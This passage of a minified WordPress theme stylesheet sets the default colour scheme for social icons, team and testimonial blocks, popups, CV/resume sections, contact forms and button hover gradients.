.social_item:hover .social_icon i{color:#f25035}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#f2f7f8}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#ea3e21}.scheme_default.sidebar .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#f25035}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#ea3e21}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#29313a;	background-color:transparent}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#f25035;	background-color:transparent}.scheme_default .secondary_meta_wrap .single_share .post_share .social_items .social_item{background-color:#4353ff}.scheme_default .single_share .socials_share.socials_type_drop .social_item:hover{background-color:#3040ee !important}.scheme_default .single_share .socials_share.socials_type_drop .social_item>.social_icon>span,.scheme_default .single_share .socials_share.socials_type_drop .social_item>.social_icon>i{color:#ffffff}.scheme_default .counters_wrap .post_meta .post_meta_item{background-color:#ffffff}.scheme_default .single_share .socials_share.socials_type_drop .social_item:hover>.social_icon>span,.scheme_default .single_share .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_default .sc_supertitle_no_icon{background-color:#f25035}.scheme_default .sc_testimonials_item_content{color:#29313a}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#f25035}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#4353ff}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#57af3a}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#29313a}.scheme_default .sc_testimonials_item_author_subtitle{color:#888f96}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#888f96}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#888f96}.scheme_default .sc_team_default .sc_team_item{color:#4c5560;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#f25035}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#4353ff}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#57af3a}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#f25035}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#4353ff}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#57af3a}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#29313a}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#f25035}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#4353ff}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#57af3a}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#29313a}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#29313a}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#3040ee}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#469b2a}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#f25035}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#f25035;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#e0e0e0}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#f25035}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#4353ff}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#57af3a}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#29313a}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#888f96}.scheme_default .sport_page_list{border-color:#e0e0e0}.scheme_default .sport_page_list li+li{border-color:#e0e0e0}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#ffffff;	color:#4c5560}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#f25035;	background-color:#f25035}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#ff6745;	background-color:#ff6745}.scheme_default .scroll_progress_wrap .scroll_progress_status{background-color:#f25035}.scheme_default .sc_layouts_popup,.scheme_default.sc_layouts_popup,.scheme_default .sc_layouts_panel,.scheme_default.sc_layouts_panel,.scheme_default .trx_addons_popup,.scheme_default.trx_addons_popup{background-color:transparent;	border-color:#ebebeb;	color:#4c5560}.scheme_default .trx_addons_popup button.mfp-close{background-color:#f2f7f8;	border-color:#dae2e5;	color:#4c5560 !important}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#29313a;	color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#f2f7f8;	border-color:#dae2e5}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#4c5560}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#f25035}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#888f96}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#29313a}.scheme_default .trx_addons_profiler{background-color:#ffffff;	border-color:#dae2e5}.scheme_default .trx_addons_profiler_title{color:#29313a}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#ebebeb}.scheme_default .trx_addons_profiler table td{color:#4c5560}.scheme_default .trx_addons_profiler table th{background-color:#f2f7f8;	color:#29313a}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#ffffff;	border-color:#dae2e5;	color:#4c5560}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#f25035}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#ea3e21}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#ebebeb}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#ebebeb}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#4c5560;	background-color:#ffffff}.scheme_default .trx_addons_cv a{color:#f25035}.scheme_default .trx_addons_cv a:hover{color:#ea3e21}.scheme_default .trx_addons_cv_header{background-color:#edf3f5}.scheme_default .trx_addons_cv_header_image img{border-color:#29313a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#29313a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(41,49,58,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#29313a}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #edf3f5}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#edf3f5; text-shadow:1px 1px 3px #29313a}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ea3e21}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#888f96;	background-color:#ffffff;	border-color:#edf3f5}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#29313a;	border-color:#ffffff}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#29313a}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#29313a}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#888f96}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#29313a}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#4c5560}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#29313a}.scheme_default .trx_addons_pagination>span.active{color:#29313a;	border-color:#29313a}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#888f96}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#29313a}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#29313a}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#888f96}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#ebebeb}.scheme_default .trx_addons_cv_resume_item_meta{color:#29313a}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#29313a}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#f25035}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#888f96}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#29313a}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#29313a}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#888f96}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#29313a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#ea3e21}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#ea3e21}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#29313a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#29313a}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#29313a}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#29313a}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#29313a}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#29313a}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#29313a}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#ebebeb;	color:#4c5560}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#f2f7f8;	color:#29313a}.scheme_default .trx_addons_contact_form_field button{background-color:#29313a;	border-color:#29313a;	color:#edf3f5}.scheme_default .trx_addons_contact_form_field button:hover{color:#29313a}.scheme_default .trx_addons_contact_form_info_icon{color:#888f96}.scheme_default .trx_addons_contact_form_info_area{color:#29313a}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#29313a !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#29313a}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#ebebeb;	background-color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#dae2e5;	background-color:#f2f7f8}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#f25035 !important;	background-color:#f2f7f8}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#ea3e21}.scheme_default .trx_addons_range_slider_label_min{color:#4c5560}.scheme_default .trx_addons_range_slider_label_max{color:#4c5560}.scheme_default div.ui-slider{background-color:#ffffff;	border-color:#ebebeb}.scheme_default div.ui-slider .ui-slider-handle{border-color:#dae2e5;	background-color:#f2f7f8}.scheme_default div.ui-slider .ui-slider-range{background-color:#f2f7f8}.scheme_default .sc_recent_news_style_news-announce .recent_news_item_content,.scheme_default .sc_team_short .sc_team_columns_wrap .sc_team_item,.scheme_default .widget_banner .image_wrap{background-color:#ffffff}.scheme_default .menu_mobile_close{border-color:#ebebeb}.scheme_default .sc_blogger_filters .sc_blogger_filters_titles a{background-color:#ffffff; color:#29313a}.scheme_default .sc_blogger_filters .sc_blogger_filters_titles a:hover,.scheme_default .sc_blogger_filters .sc_blogger_filters_titles a.active{background-color:#57af3a; color:#ffffff}.scheme_default .sc_team_default .sc_team_item_subtitle,.scheme_default .sc_team_short .sc_team_item_subtitle,.scheme_default .sc_team_featured .sc_team_item_subtitle{color:#888f96}.scheme_default .sc_promo_text.trx_addons_blockquote_style_1,.scheme_default .sc_promo_text.trx_addons_blockquote_style_1:before{color:#29313a}.scheme_default .elementor-widget-trx_sc_icons .sc_icons .sc_icons_icon{background-color:#ffffff}.scheme_default .elementor-widget-trx_sc_icons .sc_icons .sc_icons_item_description a[href^="tel:"]{color:#4c5560}.scheme_default .elementor-widget-trx_sc_icons .sc_icons .sc_icons_item_description a[href^="tel:"]:hover{color:#ea3e21}.scheme_default .color_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea3e21 50%,#f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important}.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#3040ee 50%,#4353ff 50%) no-repeat scroll right bottom / 210% 100% #3040ee !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#ea3e21 50%,#f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea3e21 50%,#f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea3e21 50%,#f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#3040ee 50%,#4353ff 50%) no-repeat scroll right bottom / 210% 100% #4353ff !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#3040ee 50%,#4353ff 50%) no-repeat scroll left bottom / 210% 100% #4353ff !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#3040ee 50%,#4353ff 50%) no-repeat scroll right bottom / 100% 210% #4353ff !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#3040ee 50%,#4353ff 50%) no-repeat scroll right top / 100% 210% #4353ff !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#469b2a 50%,#57af3a 50%) no-repeat scroll right bottom / 210% 100% #57af3a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#469b2a 50%,#57af3a 50%) no-repeat scroll left bottom / 210% 100% #57af3a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#469b2a 50%,#57af3a 50%) no-repeat scroll right bottom / 100% 210% #57af3a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#469b2a 50%,#57af3a 50%) no-repeat scroll right top / 100% 210% #57af3a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#f25035 50%,#29313a 50%) no-repeat scroll right bottom / 210% 100% #29313a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#f25035 50%,#29313a 50%) no-repeat scroll left bottom / 210% 100% #29313a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#f25035 50%,#29313a 50%) no-repeat scroll right bottom / 100% 210% #29313a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#f25035 50%,#29313a 50%) no-repeat scroll right top / 100% 210% #29313a !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#f25035 50%,#888f96 50%) no-repeat scroll right bottom / 210% 100% #888f96 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#f25035 50%,#888f96 50%) no-repeat scroll left bottom / 210% 100% #888f96 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#f25035 50%,#888f96 50%) no-repeat scroll right bottom / 100% 210% #888f96 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#f25035 50%,#888f96 50%) no-repeat scroll right top / 100% 210% #888f96 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea3e21 50%,#f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea3e21 50%,#f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea3e21 50%,#f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea3e21 50%,#f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#29313a 50%,#f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#29313a 50%,#f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#29313a 50%,#f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#29313a 50%,#f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#f25035 50%,#ebebeb 50%) no-repeat scroll right bottom / 210% 100% #ebebeb !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#f25035 50%,#ebebeb 50%) no-repeat scroll left bottom / 210% 100% #ebebeb !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#f25035 50%,#ebebeb 50%) no-repeat scroll right bottom / 100% 210% #ebebeb !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#f25035 50%,#ebebeb 50%) no-repeat scroll right top / 100% 210% #ebebeb !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#3040ee 50%,#4353ff 50%) no-repeat scroll right bottom / 210% 100% #3040ee !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#f25035 50%,#141e29 50%) no-repeat scroll left bottom / 210% 100% #141e29 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#f25035 50%,#141e29 50%) no-repeat scroll right bottom / 100% 210% #141e29 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#f25035 50%,#141e29 50%) no-repeat scroll right top / 100% 210% #141e29 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#edf3f5 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .color_style_link3.sc_button_hover_slide_left:hover,.scheme_default .color_style_link3.sc_button_hover_slide_left:active{background-position:left bottom !important; color:#edf3f5 !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#edf3f5 !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#edf3f5 !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#edf3f5 !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#edf3f5 !important}.scheme_default .post_featured.hover_dots .icons span{background-color:#f25035}.scheme_default .post_featured.hover_dots .post_info{color:#edf3f5}.scheme_default .post_featured.hover_icon .icons a{color:#edf3f5}.scheme_default .post_featured.hover_icon a:hover{color:#f25035}.scheme_default .post_featured.hover_icons .icons a{color:#29313a;	background-color:rgba(237,243,245,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#f25035;	background-color:#edf3f5}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#f25035}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#f25035}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#141e29}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#b4c2d1}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#f25035}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info 